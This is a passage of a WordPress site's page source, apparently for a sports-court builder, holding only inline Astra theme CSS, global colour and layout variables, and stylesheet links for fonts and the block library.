*:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-5);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:0px;margin-bottom:0px;}}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:20px;grid-row-gap:20px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-5);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:20px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#fb2056;--e-global-color-astglobalcolor1:#da1c4b;--e-global-color-astglobalcolor2:#191919;--e-global-color-astglobalcolor3:#404040;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#ececec;--e-global-color-astglobalcolor7:#313131;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pistasmultideportivas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) 